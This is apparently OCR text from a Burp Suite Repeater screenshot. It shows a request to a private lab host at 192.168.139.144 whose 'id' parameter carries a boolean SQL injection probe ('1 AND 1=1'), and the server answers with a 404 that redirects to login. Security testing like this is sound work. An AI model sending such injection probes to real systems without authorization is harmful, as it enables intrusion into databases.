 Software Vulnerability Scanner Autorize BurpJSLinkFinder Burp Bounty Autowasp SAML Raider Certificates YesWeHack Cloud Storage Tester
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
12 × 13 × 16 × 15 × ...
Send Cancel < > Target: http://192.168.139.144 ?
Request
Raw Params Headers Hex
GET /item/viewItem.php?id=1+AND+1=1 HTTP/1.1
Host: 192.168.139.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=o21om3idg94t2pqo48u5bgausr
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
Response
Raw Headers Hex
HTTP/1.1 404 Not Found
Date: Fri, 11 Jun 2021 06:22:28 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: ../login/login.php
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8